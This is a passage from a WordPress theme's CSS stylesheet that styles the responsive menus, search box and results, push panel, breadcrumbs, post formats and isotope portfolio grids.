	font-size:1em;

}

.responsive_menu .top_panel_style_6 .menu_main_wrap,

.responsive_menu .top_panel_style_7 .menu_main_wrap {

	margin-top: 1.5em;

	margin-bottom:1.5em;

}



.menu_main_responsive {

	display:none;

	text-align:left;

	font-size:0.9em;

	padding: 0 0 1em 0 !important;

}

.responsive_menu .top_panel_style_6 .menu_main_responsive,

.responsive_menu .top_panel_style_7 .menu_main_responsive {

	padding: 1em 0 0 !important;

}

.menu_main_responsive ul {

	margin: 0.5em 0 0 1.5em;

	display:none;

}

.menu_main_responsive li.menu-item-has-children {

	position:relative;

}

.menu_main_responsive li.menu-item-has-children:after {

	content: '\e828';

	font-family:fontello;

	position:absolute;

	right:0;

	top:0;

	width: 1em;

	height: 1.2857em;

	line-height:1.2857em;

	margin:0.5em 0.5em 0 0;

}

.menu_main_responsive li.menu-item-has-children.opened:after {

	content: '\e835';

}

.menu_main_responsive a {

	font-size:1.25em;

	font-weight:400;

	display:block;

}

.menu_main_responsive li > a,

.menu_main_responsive li li > a {

	padding:0.5em;

}

.menu_main_responsive li.menu-item-has-children > a {

	padding-right:2em;

}





/* Contact fields */

.top_panel_wrap .contact_field {

	margin-top: 2.5em;

}

.top_panel_wrap .contact_field > a > span,

.top_panel_wrap .contact_field > span {

	display:block;

}

.top_panel_wrap .contact_label {

	font-weight:bold;

	margin:0.3em 0 0.15em;

}

.top_panel_middle .contact_icon {

	float:left;

	width: 3.5em;

	height: 3.5em;

	line-height:3.5em;

	margin-right:0.5em;

	text-align:center;

	-webkit-border-radius: 50%;

	-moz-border-radius: 50%;

	border-radius: 50%;

}

.top_panel_middle .contact_icon:before {

	font-size:1.5em;

	margin-right:0;

}

.top_panel_wrap .menu_main_cart .contact_icon:before {

	font-size:1em;

}

.top_panel_style_2 .logo,

.top_panel_style_5 .logo {

	text-align:center;

}



.top_panel_style_2 .contact_phone > span + span {

	text-align:right;

}

.top_panel_style_2 .contact_phone .contact_icon {

	float:right;

	margin-left:0.5em;

	margin-right:0;

}

.top_panel_middle .menu_main_wrap {

	text-align:right;

}

.top_panel_middle .menu_main_nav_area {

	display:inline-block;

	text-align:left;

}

.top_panel_style_5 .top_panel_middle .menu_main_nav_area {

	display:block;

	padding: 1.4em 0 1.15em 0;

}



.top_panel_style_5 .top_panel_top_socials{

	margin-top: 0.84em;

	margin-left: 0.5em;

}





.top_panel_style_5 .search_wrap {

margin-top: 6px;

}



.top_panel_style_5  .sc_socials.sc_socials_size_tiny{

	margin-right: -0.55em;

}



.top_panel_style_5 .top_panel_middle .contact_icon,

.top_panel_style_6 .top_panel_middle .contact_icon,

.top_panel_style_7 .top_panel_middle .contact_icon {

	width:2.2857em;

	height: 2.2857em;

	line-height:2.2857em;

}

.top_panel_style_6 .top_panel_middle,

.top_panel_style_7 .top_panel_middle {

	min-height:0;

}





/* Search field */

.top_panel_middle .search_wrap {

	display:none;

}

.menu_show .top_panel_middle .search_wrap {

	display:block;

}

.search_wrap {

	position:relative;

	min-width:2.2857em;

}

.search_wrap.search_state_closed:not(.top_panel_icon) {

	min-width:0;

	width:1.5em;

}

.search_wrap:not(.search_state_fixed) {

	-webkit-transition: all ease .3s;

	-moz-transition: all ease .3s;

	-ms-transition: all ease .3s;

	-o-transition: all ease .3s;

	transition: all ease .3s;

}

.search_wrap .search_submit,

.search_wrap .search_submit:hover {

	border:none;

}



.top_panel_bottom .search_wrap,

.top_panel_bottom .search_wrap .search_submit,

.top_panel_bottom .search_wrap .search_field,

.top_panel_style_4 .search_wrap,

.top_panel_style_4 .search_wrap .search_submit,

.top_panel_style_4 .search_wrap .search_field {

	padding:0;

	height:2.2857em;

	line-height:2.2857em;

}



.content .search_wrap,

.content .search_wrap .search_submit,

.content .search_wrap .search_field{

	padding:0;

}



.content .search_wrap .search_submit{

	padding: 0.72em 1.85em 0.5em 1.85em;

	box-sizing: border-box;

	border: 2px solid;

	float: right;

	margin-left: 0.5em;

}





.content .search_submit:before{

	content: attr(data-title);

	font-family: 'Catamaran';

	font-weight: 700;

	font-size: 15px;



}



.top_panel_bottom .search_wrap,

.top_panel_style_4 .search_wrap {

	float:right;

	z-index:1;

	padding-top:1em;

	padding-left:1em;

}

.search_wrap form {

	width: 100%;

	padding-left: 2.29em;

	position:relative;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box;

}



.content .search_wrap form{

	padding-left: 0;

}



.top_panel_middle .search_wrap .search_submit {

position: absolute;

    left: 25px;

    top: 8px;

    width: 1em;

    padding: 0;

    margin: 0;

    text-align: left;

    font-weight: normal;

}



.search_wrap .search_submit{



}



.top_panel_top_search .search_submit {

	top:2px;

}

.search_wrap .search_field {

	width:100%;

}

.top_panel_top .search_field {

	padding:0;

	max-width:6em;

}

.search_wrap .search_submit:before {

	margin-right:0.35em;

}

.search_wrap.search_style_rounded {

	-webkit-border-radius: 25px;

	-moz-border-radius: 25px;

	border-radius: 25px;

}

.menu_relayout .top_panel_style_1 .search_wrap,

.menu_relayout .top_panel_style_2 .search_wrap,

.responsive_menu .top_panel_style_1 .search_wrap,

.responsive_menu .top_panel_style_2 .search_wrap {

	float:none;

	clear:both;

	margin: 0;

	padding:1.5em 0;

	width:100%;

	max-width:100%;

	border-top: 1px solid rgba(255,255,255,0.1);

}

.responsive_menu .top_panel_style_1 .search_wrap,

.responsive_menu .top_panel_style_2 .search_wrap {

	margin-top: 0;

	padding-top:0;

	border-top:none;

}

.menu_relayout .top_panel_style_4 .search_wrap {

	float:none;

	clear:both;

	display:inline-block;

	vertical-align:top;

	margin-top:0;

}

.responsive_menu .top_panel_style_4 .search_wrap {

	float:none;

	clear:both;

	margin: 0;

	padding: 0 0 1.5em 1.5em;

}

.responsive_menu .top_panel_style_4 .search_wrap {

	max-width:100%;

	padding: 1.5em 0;

}

.top_panel_style_5 .search_form_wrap,

.top_panel_style_6 .search_form_wrap,

.top_panel_style_7 .search_form_wrap {

	width:100%;

	overflow:hidden;

}

.top_panel_style_5 .search_results,

.top_panel_style_6 .search_results,

.top_panel_style_7 .search_results {

	top: 3.3em !important;

}

.top_panel_icon .search_submit {

	display:inline-block;

	text-align:center;

}

.top_panel_icon .search_submit:before {

	margin-right:0;

}







/* Search results */

.search_wrap .search_results {

	display:none;

	position:absolute;

	z-index:1000;

	right: 7.7em;

	top: 3.8em;

	background-color: #fff;

	border: 1px solid #e5e5e5;

	width: 270px;

	padding:1em;

	line-height:1.5em;

	text-align:left;

	-webkit-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);

	-moz-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);

	box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);	

}







.top_panel_top .search_results {

	top:2.65em;

}



.top_panel_middle .search_wrap .search_results{

	right:0em;

}



.menu_relayout .top_panel_style_3 .search_results {

	right: auto;

	left:0;

}

.menu_relayout .top_panel_style_3 .search_results:after {

	right: auto;

	left:4em;

}



.top_panel_middle .sidebar_cart:after,

.menu_user_nav > li > ul:after,

.search_wrap .search_results:after {

	content:" ";

	width:10px;

	height:10px;

	background-color: #fff;

	border-left: 1px solid #e5e5e5;

	border-top: 1px solid #e5e5e5;

	position: absolute;

	top:-6px;

	right:3em;

	-webkit-transform: rotate(45deg);

	-moz-transform: rotate(45deg);

	-o-transform: rotate(45deg);

	-ms-transform: rotate(45deg);

	transform: rotate(45deg);

}

.top_panel_middle .sidebar_cart:after,

.menu_user_nav > li > ul:after {

	left: 1.5em;

	right:auto;

}

.top_panel_style_5 .top_panel_middle .sidebar_cart:after,

.top_panel_style_6 .top_panel_middle .sidebar_cart:after,

.top_panel_style_7 .top_panel_middle .sidebar_cart:after,

.top_panel_style_8 .top_panel_middle .sidebar_cart:after {

	right:2.15em;

	left:auto;

}

.menu_user_nav > li > ul > li {

	z-index:1;

}

.search_wrap .search_results .search_results_close {

	position: absolute;

	top:3px;

	right:3px;

	display:block;

	text-align:center;

	overflow:hidden;

	font-size:0.875em;

	width:1.2em;

	height:1.2em;

	line-height:1.2em;

	cursor:pointer;

}

.search_wrap .post_more {

	display:block;

	text-align:center;

}

.widget_area .post_item {

	overflow:hidden;

}

.widget_area aside .post_item + .post_item,

.search_results.widget_area .post_item + .post_item {

	margin-top:10px;

	padding-top:1em;

}

.search_results.widget_area .post_item + .post_item {

	border-top:1px solid #e5e5e5;

}

.widget_area .post_item .post_content {

	overflow:hidden;

}

.widget_area .post_item .post_thumb {

	float:left;

	width: 4.2em;

	height: 3.8em;

	margin:0 1.25em 4px 0;

	overflow:hidden;

}

.widget_area .post_item .post_thumb img {

	width:100%;

}

.widget_area .post_item .post_title {

	margin: -2px 0 6px 0;

	font-size: 0.874em;

	height: 4.5em;

}



.widget_top10 .post_item .post_title,

.widget_recent_reviews .post_item .post_title{

	height: 2.3em;

}



.widget_area .post_item .post_info {

	font-size:0.75em;

	margin-bottom:0;

	line-height:1.5em;

}



/* Search field inside content */

.content .search_wrap {

	margin:0;

	max-width: 55%;

}

.content .columns_wrap .search_wrap {

	max-width:100%;

}

.content .search_wrap .search_form_wrap {

	width: 100%;

}

.content .search_wrap .search_form_wrap .search_field {

	width:70%;

	padding: 0.47em 1em;

}

.content .search_wrap.search_fixed .search_form_wrap .search_field {

	width: 96%;

}

.content .search_wrap .search_results {

	width:100%;

}



/* Header 8 - dropdown menu */

.top_panel_style_8 .content_wrap {

	width:100%;

	padding: 0 3.8462em;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box;

}

.top_panel_style_8 .top_panel_middle {

	position:relative;

}

.top_panel_style_8 .top_panel_middle .menu_pushy_wrap {

	margin:0;

	text-align:left;

	float:left;

}

.top_panel_style_8 .contact_logo {

	display:inline-block;

	position:absolute;

	z-index:1;

	left: 50%;

	top:50%;

	-webkit-transform:translateX(-50%) translateY(-50%);

	-moz-transform:translateX(-50%) translateY(-50%);

	transform:translateX(-50%) translateY(-50%);

}

.top_panel_style_8 .top_panel_middle .logo {

	margin:0.5em 0 0 0;

}

.top_panel_style_8 .menu_pushy_button {

	display: inline-block;

}

.top_panel_style_8 .menu_pushy_button:before {

	font-size: 1.4em;

	line-height:1.2em;

	vertical-align:top;

}

.top_panel_style_8 .top_panel_buttons {

	float:right;

}

.top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before,

.top_panel_style_8 .top_panel_buttons .top_panel_cart_button:after {

	content:' ';

	display:block;

	font-size:0.75em;

	position:absolute;

	z-index:1;

	right: 0;

	top:-1px;

	width: 1em;

	height: 1em;

	line-height: 1em;

}

.top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before {

	background-color:red;

	-webkit-transform:rotate(45deg);

	-moz-transform:rotate(45deg);

	transform:rotate(45deg);

	right: 2px;

	top:-2px;

}

.top_panel_style_8 .top_panel_buttons .top_panel_cart_button:after {

	content: attr(data-items);

	font-size:0.65em;

	font-weight:700;

}

.top_panel_inner_style_8 .top_panel_buttons,

.top_panel_inner_style_8 .menu_pushy_button {

	margin:0;

	padding-top:1.8em;

	padding-bottom:1.8em;

}

.top_panel_style_8 .top_panel_buttons .top_panel_icon {

	margin:0;

	float:right;

}

.top_panel_style_8 .top_panel_buttons .top_panel_icon.search_wrap {

	height:1.5em;

	line-height:1.5em;

	margin-left:1em;

}

.top_panel_style_8 .top_panel_buttons .contact_icon,

.top_panel_style_8 .top_panel_buttons .top_panel_icon .search_submit {

	width:1.5em;

	height:1.5em;

	line-height:1.5em;

	-webkit-border-radius: 0;

	-moz-border-radius: 0;

	border-radius: 0;

}

.top_panel_style_8 .top_panel_buttons .top_panel_icon .search_field {

	padding:2px;

	vertical-align:top;

}

.top_panel_style_8 .top_panel_buttons .top_panel_icon.menu_main_cart .contact_icon,

.top_panel_style_8 .top_panel_buttons .top_panel_icon.search_wrap,

.top_panel_style_8 .top_panel_buttons a:hover,

.top_panel_style_8 .top_panel_middle .top_panel_buttons a:hover .contact_icon,

.top_panel_style_8 .top_panel_buttons .top_panel_icon.search_wrap:hover,

.top_panel_style_8 .top_panel_buttons .top_panel_icon:hover .contact_icon,

.top_panel_style_8 .top_panel_buttons .top_panel_icon:hover .search_submit {

	background-color:transparent;

}



/* Push panel */

.site-overlay {

	display: none;

	position: fixed;

	top: 0;

	bottom: 0;

	left: 0;

	right: 0;

	height: 110%;

	z-index: 9998;

	background-color: rgba(0,0,0,0.5);

	-webkit-transition: all ease .3s;

	-moz-transition: all ease .3s;

	-ms-transition: all ease .3s;

	-o-transition: all ease .3s;

	transition: all ease .3s;

}

.pushy {

	position: fixed;

	width: 25em;

	bottom: 0;

	top: 0;

	left: -25em;

	z-index: 10000;

	overflow: hidden;

	text-align: center;

	-webkit-transition: all ease .3s;

	-moz-transition: all ease .3s;

	-ms-transition: all ease .3s;

	-o-transition: all ease .3s;

	transition: all ease .3s;

}

.pushy-active .pushy {

	left: 0;

}

.pushy .pushy_inner {

	width:105%;

	height: 100%;

	padding: 3em 0 1em 0;

	position:relative;

	overflow: scroll;

	-webkit-overflow-scrolling: touch; /* enables momentum scrolling in iOS overflow elements */

}

.pushy .close-pushy:before {

	content: '\e8ac';

	font-family: fontello;

	font-size: 1.5em;

	position:absolute;

	right: 1.25em;

	top: 2em;

	z-index: 999;

}

.pushy .logo_fixed {

	display: none;

}

.pushy .logo {

	margin: 2em 0;

}



.menu_pushy_nav_area .menu_pushy_nav {

	margin-bottom:2em;

}

.menu_pushy_nav_area ul,

.menu_pushy_nav_area li {

	margin:0;

	padding:0;

	list-style:none;

}

.menu_pushy_nav_area li > a {

	position:relative;

	display:block;

	padding:0.5em 3em;

}

.menu_pushy_nav_area li.menu-item-has-children ul {

	display:none;

}

.menu_pushy_nav_area li.menu-item-has-children > a:after {

	content: '\e828';

	font-family: 'fontello';

	position:absolute;

	right:2em;

	top:50%;

	-webkit-transform: translateY(-50%);

	-moz-transform: translateY(-50%);

	transform: translateY(-50%);

}

.menu_pushy_nav_area li.menu-item-has-children.opened > a:after {

	content: '\e835';

}







/* 7.2 Main Slider

-------------------------------------------------------------- */

.slider_wrap .rev_slider_wrapper {

	z-index:0;

}

.tparrows.default {

	/* 	display: none; */	/* Remove this row if you want display slides navigation arrows */

	background:none; 

	background-color:transparent; 

	line-height:40px; 

}

.tparrows.default:before { 

	font-family: "fontello"; 

	font-size:3em; 

}

.tp-leftarrow.default:before { 

	content: '\e837'; 

}

.tp-rightarrow.default:before { 

	content: '\e836'; 

}

.tp-bullets.simplebullets.round .bullet {

	background:none;

	margin-left:16px;

	border:1px solid transparent;

	width: 10px;

	height: 10px;

	-webkit-border-radius: 50%;

	-moz-border-radius: 50%;

	border-radius: 50%;

}

.tp-bullets.simplebullets.round .bullet.selected {

	background-color:transparent !important;

	border-width:1px;

	border-style: solid;

}











/* 7.3 Page info: page title and breadcrumbs

-------------------------------------------------------------- */

.top_panel_title.title_present.breadcrumbs_present .page_title,

.top_panel_title.title_present.breadcrumbs_present .breadcrumbs {

	max-width:49%;

}

.top_panel_style_3 .page_title,

.top_panel_style_3 .breadcrumbs {

	float:none !important;

	max-width:100% !important;

	text-align:center;

}



.top_panel_title_inner {

	overflow:hidden;

}

.top_panel_title .page_title {

	float:left;

	margin:0;

	font-weight:500;

	font-size: 1.375em;

	padding: 1.12em 0;	

	line-height:1.2em;

}

.top_panel_style_3 .page_title {

	padding:0.5em 0 0.25em;

}



.top_panel_title .breadcrumbs {

	float:right;

	padding: 1.9em 0;

	font-size:0.813em;

	line-height:1.5em;

	font-weight: 600

}



.breadcrumbs .breadcrumbs_item {

	display:inline-block;

	vertical-align:top;

	white-space:nowrap; 

}



.breadcrumbs .breadcrumbs_delimiter {

	display:inline-block;

	position:relative;

	margin:0 0.6em;

	vertical-align:top;

	text-align:center;

}

.breadcrumbs .breadcrumbs_delimiter:before {

	content:'\e8f3';

	font-family: 'fontello';

}







/* 7.4 Main content wrapper

-------------------------------------------------------------- */



/* Post featured block */

.post_featured {

	overflow:hidden;

	position:relative;

	margin-bottom:1.5em;

}

.post_featured img {

	width:100%;

	height:auto;

}



.post_featured_right > .post_featured {

	float: right;

	width: 50%;

	margin-left: 4.3478%;

}

.post_featured_left > .post_featured {

	float: left;

	width: 50%;

	margin-right: 4.3478%;

}





/* Post info block */

.post_info_bottom {

	margin-bottom:3em;

}

.post_info .post_info_item+.post_info_item:before {

	display: inline-block;

	content:"|";

	vertical-align:top;

	font-style:normal;

	margin: 0 0.5em;

	font-size: 1.2em;

	line-height: 1.5em;

	font-weight: 100;

}



.isotope_item  .post_info .post_info_item+.post_info_item:before{

	margin: 0 0.1em;

	content: '';

}



.post_info .post_info_counters .post_counters_item {

	display:inline-block;

	margin-right:0.75em;

}

.post_info .post_info_counters .post_counters_item:before {

	margin-right:0.5em;

}

.post_info.post_info_share_vertical {

	margin:0;

}

.post_info .post_info_counters .post_counters_likes.disabled {

	color:#e05100;

}











/* 7.5 Post Formats

-------------------------------------------------------------- */



/* Quote */

blockquote {

	padding: 2.55em 2em 2.5em 6em;

	width: 88%;

	margin-left: 12%;

	box-sizing: border-box;

	border-radius:  5px;

	-webkit-border-radius:  5px;

	-moz-border-radius:  5px;

}



blockquote p{

	font-size: 1.375em;

}



blockquote, blockquote p {

	position:relative;

	z-index:2;

	font-weight:500;

	line-height: 1.55em;

}



blockquote p.sc_quote_title{

	font-size: 1em;

	font-weight: 600;

	margin-top: 1.1em;

}



blockquote:before {

	font-family:'fontello';

	content: '\e8b6';

	display:block;

	position:absolute;

	z-index:1;

	left: 0.7em;

	top: 0.1em;

	font-size: 5.5em;

	transform: rotate(180deg);

	-moz-transform: rotate(180deg);

	-webkit-transform: rotate(180deg);

	line-height:1em;

	color: rgba(128,128,128,0.1);

}

blockquote p {

	margin: 0;

}

blockquote p + p {

	margin-top: 0.3em;

}

blockquote > a,

blockquote > p > a,

blockquote cite {

	display:block;

	font-size: 0.6667em;

	font-weight:normal;

	margin-top:1em;

}



blockquote.sc_quote.style-2{

	padding: 0em 4em 0em 2.3em;

	border-left: 2px solid;

	border-radius:  0px;

	-webkit-border-radius:  0px;

	-moz-border-radius:  0px;

}



blockquote.sc_quote.style-2:before{

	content: none;

}





/* Link */

.post_format_link .post_descr a {

	font-size: 1.875em;

}





/* Status */

.post_format_status.post_item_single .post_content p,

.post_format_status .post_descr {

	font-size: 1.875em;

	line-height:1.3333em;

}



/* Aside */

.post_format_aside.post_item_single .post_content p,

.post_format_aside .post_descr {

	border-width: 1px;

	border-style: solid;

	padding: 2em 2.5em;

		border-radius:  5px;

	-webkit-border-radius:  5px;

	-moz-border-radius:  5px;

}



.post_format_aside .post_descr p {

	margin-bottom:0;

}

.post_format_aside .post_descr p+p {

	margin-top:1em;

}











/* 7.6 Post Layouts

-------------------------------------------------------------- */



.post_item .post_descr {

	line-height:1.5em;

}

.post_item .post_readmore:after {

	content: '\e836';

	font-family:fontello;

	display: inline-block;

	margin-left:0.5em;

}



/* Layout Excerpt */

.post_title .post_icon {

	font-size:0.9375em;

	margin-right:0.5em;

}

.post_item_excerpt .post_title .post_icon {

	display:block;

	margin-right:0;

}

.post_item_excerpt .post_title {

	margin-top:0;

	margin-bottom:0.65em;

	font-size: 3.1em;

	font-weight: 300;

}

.post_item_excerpt:not([class*="column"]) + .post_item_excerpt:not([class*="column"]) {

	margin-top:3em;

}

.post_item_excerpt .post_content {

	margin-bottom:5em;

}





/* Related posts */

.related_wrap {

	margin-bottom:3em;

}

.related_wrap.related_wrap_empty {

	margin-bottom:0;

}

.related_wrap .section_title {

	margin:1em 0 1em;

}

.article_style_stretch:not(.sidebar_show) .related_wrap:not(.related_wrap_empty) {

	background-color: #f4f7f9;

	padding: 1px 2.1875em 4em;

}

.article_style_stretch .related_wrap:not(.related_wrap_empty):not(.scroll_wrap) {

	padding-bottom: 1px;

}

.related_wrap .post_item_related,

.article_style_stretch .post_item_related {

	background-color:#ffffff;

}

.article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related {

	background-color: #f4f7f9;

}

.related_wrap.scroll_wrap .post_item_related {

	width:350px;

	float:left;

}

.related_wrap.scroll_wrap .post_item_related+.post_item_related {

	margin-left:3.125em;

}

.article_style_stretch:not(.body_style_fullscreen):not(.sidebar_hide) .related_wrap.scroll_wrap  .post_item_related {

	width:340px;

}

.article_style_stretch:not(.body_style_fullscreen):not(.sidebar_hide) .related_wrap.scroll_wrap  .post_item_related+.post_item_related {

	margin-left:1.875em;

}

.post_item_related .post_featured {

	width:100%;

	/*height:56.25%;*/

	overflow:hidden;

	margin:0;

	float:none !important;

}

.post_item_related .post_featured .hover_icon:before {

	font-size:3em;

}

.post_item_related .post_featured .sc_audio.sc_audio_image {

	min-height:14.8571em;

}

.post_item_related .post_content_wrap {

	width:100%;

	height:6.4em;

	overflow:hidden;

	padding: 1em 1.25em;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box;

}

.post_item_related .post_title {

	margin: 0 0 0.25em;

}



/* Masonry and Portfolio */

.post_item_classic .post_title {

	max-height: 1.2em;

	overflow: hidden;

	text-align: center;

	font-size: 1.563em;

	font-weight: 500;

	margin-bottom: 0;

}

.post_item_short .post_title {

	max-height: 2em;

	overflow: hidden;

}

.post_item_grid .post_descr {

	max-height: 8em;

	overflow: hidden;

}



/* Isotope layout */

.isotope_wrap {

	margin-right:-30px;

}

.isotope_wrap .isotope_item {

	padding-right:30px;

	padding-bottom:30px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box;

	opacity: 0;

	filter: alpha(opacity=0);

}

.sc_blogger.no_margins .isotope_wrap,

.isotope_wrap.no_margins {

	margin-right:0;

}

.sc_blogger.no_margins .isotope_wrap .isotope_item,

.isotope_wrap.no_margins .isotope_item {

	padding-right:0;

	padding-bottom:0;

}

.sc_blogger.small_margins .isotope_wrap,

.isotope_wrap.small_margins {

	margin-right:-10px;

}

.sc_blogger.small_margins .isotope_wrap .isotope_item,

.isotope_wrap.small_margins .isotope_item {

	padding-right:10px;

	padding-bottom:10px;

}

.isotope_wrap .isotope_item.isotope_item_show {

	opacity: 1;

	filter: alpha(opacity=100);

}

.isotope_wrap .isotope_column_2 {	width:50%;}

.isotope_wrap .isotope_column_2[class*="isotope_item_size-2"] {	width:100%;}

.isotope_wrap .isotope_column_3 {	width:33.3333%;}

.isotope_wrap .isotope_column_3[class*="isotope_item_size-2"] {	width:66.6666%;}

.isotope_wrap .isotope_column_3[class*="isotope_item_size-3"] {	width:100%;}

.isotope_wrap .isotope_column_4 {	width:25%;}

.isotope_wrap .isotope_column_4[class*="isotope_item_size-2"] {	width:50%;}

.isotope_wrap .isotope_column_4[class*="isotope_item_size-3"] {	width:75%;}

.isotope_wrap .isotope_column_4[class*="isotope_item_size-4"] {	width:100%;}

.isotope_wrap .isotope_column_5 {	width:20%;}

.isotope_wrap .isotope_column_5[class*="isotope_item_size-2"] {	width:40%;}

.isotope_wrap .isotope_column_5[class*="isotope_item_size-3"] {	width:60%;}

.isotope_wrap .isotope_column_5[class*="isotope_item_size-4"] {	width:80%;}

.isotope_wrap .isotope_column_5[class*="isotope_item_size-5"] {	width:100%;}

.isotope_wrap .isotope_column_6 {	width:16.6666%;}

.isotope_wrap .isotope_column_6[class*="isotope_item_size-2"] {	width:33.3333%;}

.isotope_wrap .isotope_column_6[class*="isotope_item_size-3"] {	width:50%;}

.isotope_wrap .isotope_column_6[class*="isotope_item_size-4"] {	width:66.6666%;}

.isotope_wrap .isotope_column_6[class*="isotope_item_size-5"] {	width:83.3333%;}

.isotope_wrap .isotope_column_6[class*="isotope_item_size-6"] {	width:100%;}

.isotope_wrap .isotope_column_7 {	width:14.2857%;}

.isotope_wrap .isotope_column_7[class*="isotope_item_size-2"] {	width:28.5714%;}

.isotope_wrap .isotope_column_7[class*="isotope_item_size-3"] {	width:42.8571%;}

.isotope_wrap .isotope_column_7[class*="isotope_item_size-4"] {	width:57.1428%;}

.isotope_wrap .isotope_column_7[class*="isotope_item_size-5"] {	width:71.4285%;}

.isotope_wrap .isotope_column_7[class*="isotope_item_size-6"] {	width:85.7128%;}

.isotope_wrap .isotope_column_7[class*="isotope_item_size-7"] {	width:100%;}

.isotope_wrap .isotope_column_8 {	width:12.5%;}

.isotope_wrap .isotope_column_8[class*="isotope_item_size-2"] {	width:25%;}

.isotope_wrap .isotope_column_8[class*="isotope_item_size-3"] {	width:37.5%;}

.isotope_wrap .isotope_column_8[class*="isotope_item_size-4"] {	width:50%;}

.isotope_wrap .isotope_column_8[class*="isotope_item_size-5"] {	width:62.5%;}

.isotope_wrap .isotope_column_8[class*="isotope_item_size-6"] {	width:75%;}

.isotope_wrap .isotope_column_8[class*="isotope_item_size-7"] {	width:87.5%;}

.isotope_wrap .isotope_column_8[class*="isotope_item_size-8"] {	width:100%;}



/* Isotope item decoration */

.isotope_wrap .isotope_item .post_item {

	overflow:hidden;

}

.isotope_wrap .isotope_item .post_featured .hover_icon:before {

	font-size:3em;

}

.isotope_wrap .isotope_item .post_featured {

	margin-bottom:0;

}

.article_style_boxed .isotope_wrap .isotope_item .post_title {

	margin-top:0;

}

.article_style_boxed .isotope_wrap .isotope_item .post_content {

	padding:1.25em 1.8em;

}

.article_style_boxed.template_portfolio .isotope_wrap .isotope_item .post_content,

.article_style_boxed .template_portfolio .isotope_wrap .isotope_item .post_content {

	padding:0;

}

.isotope_wrap .isotope_item p,

.isotope_wrap .isotope_item .post_info {

	margin-bottom: 1.7em;

	margin-top: 2.4em;

	text-align: center;

}







.isotope_wrap .isotope_item .post_info .post_info_posted:before{

	font-family: 'fontello';

	content: '\e902';

	padding-right: 4px;

	font-size: 16px;

	font-weight: 400;

}



/* Portfolio items */

.isotope_wrap .isotope_item_colored .post_item,

.isotope_wrap .isotope_item_grid .post_item,

.isotope_wrap .isotope_item_square .post_item,

.isotope_wrap .isotope_item_portfolio .post_item {

	overflow:visible;

}

.isotope_wrap .isotope_item_colored .post_featured,

.isotope_wrap .isotope_item_portfolio .post_featured,

.isotope_wrap .isotope_item_square .post_featured,

.isotope_wrap .isotope_item_grid .post_featured {

	border-bottom: none;

}

.isotope_wrap .isotope_item_colored .post_item .hover_icon,

.isotope_wrap .isotope_item_grid .post_item .hover_icon,

.isotope_wrap .isotope_item_square .post_item .hover_icon,

.isotope_wrap .isotope_item_portfolio .post_item .hover_icon {

	position:relative;

	top: 0;

	opacity:1;

}

.isotope_wrap .isotope_item_colored .post_item .hover_icon:before,

.isotope_wrap .isotope_item_grid .post_item .hover_icon:before,

.isotope_wrap .isotope_item_square .post_item .hover_icon:before,

.isotope_wrap .isotope_item_portfolio .post_item .hover_icon:before {

	position:static;

	margin-top:0.3em;

	opacity:1;

	font-size:2.5em;

	-webkit-box-shadow: none;

	-moz-box-shadow: none;

	box-shadow: none;

	-webkit-transform: translateX(0) translateY(0);

	-moz-transform: translateX(0) translateY(0);

	transform: translateX(0) translateY(0);

}





/* Isotope filters */

.isotope_filters {

	overflow:hidden;

	text-align:center;

	margin: 0 0 1em;

	padding-bottom:0.5em;

}

.sidebar_hide .isotope_filters {

	margin: 1em 0 1.5em;

}

.isotope_filters a {

	display:inline-block;

	margin: 0 4px 4px 0;

	text-align:center;

	padding:0.75em 1.5em;

	font-size:0.75em;

	line-height: 1.2857em;

	font-weight:400;

	border-width:2px;

	border-style: solid;

}



/* Isotope transitions */

.isotope-hidden.isotope_item {

	pointer-events: none; 

	z-index: 1;

}





/* Style "Colored" */

.isotope_item_colored .post_featured .post_mark_new {

	-webkit-box-shadow: -3px 2px 0px 0px rgba(0, 0, 0, 0.2);

	-moz-box-shadow: -3px 2px 0px 0px rgba(0, 0, 0, 0.2);

	box-shadow: -3px 2px 0px 0px rgba(0, 0, 0, 0.2);	

}

.post_item_colored .post_featured .post_mark_new {

	position:absolute;

	left:0;

	top:0;

	margin:1.6em 0 0 1.6em;

	width:4em;

	height:4em;

	overflow:hidden;

	font-size:0.625em;

	font-weight:bold;

	text-align:center;

	line-height:4em;

	-webkit-border-radius: 50%;

	-moz-border-radius: 50%;

	border-radius: 50%;

}

.post_item_colored .post_featured .post_title,

.post_item_colored .post_featured .post_descr {

	position:absolute;

	left: 0;

	right: 0;

	bottom:0;

	height:20%;

	padding: 10px 16px;

	overflow:hidden;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box;

}

.post_item_colored .post_featured .post_title {

	bottom:20%;

	margin:0;

	line-height:1.15em;

}

.post_item_colored_4 .post_featured .post_title {

	font-size: 1.125em;

	line-height:1.15em;

	padding: 0.5em 0.6667em;

}

.post_item_colored .post_category {

	font-size: 1.125em;

	font-weight:400;

	line-height:1.15em;

	margin: 0.25em 0 0.5em 0;

}

.post_item_colored .post_descr .post_price {

	float:right;

	margin-top:1.5em;

}

.post_item_colored_4 .post_descr .post_price {

	margin-top:0.875em;

}

.post_item_colored .post_descr .post_price_value {

	color: #222222;

	font-size: 1.875em;

	line-height:1.2857em;

}

.post_item_colored_4 .post_descr .post_price_value {

	font-size: 1.5em;

	line-height:1.2857em;

}

.post_item_colored .post_descr .post_price_period {

	font-size: 1.125em;

	line-height:1.2857em;

	color: #909090;

}

.post_item_colored_4 .post_descr .post_price_period {

	font-size: 1em;

	line-height:1.2857em;

}

.post_item_colored .post_descr .post_price_period:before {

	content:'/';

	display:inline-block;

	margin:0 0.5em;

}

.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info {

	padding:0;

	text-align:left;

}

.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info .post_title {

	font-size:1.625em;

	line-height:1.15em;

	padding:4px 8%;

	text-align:left;

	margin-top:8%;

}

.post_item_colored_4 .post_content.ih-item.square.colored .post_info_wrap.info .post_title {

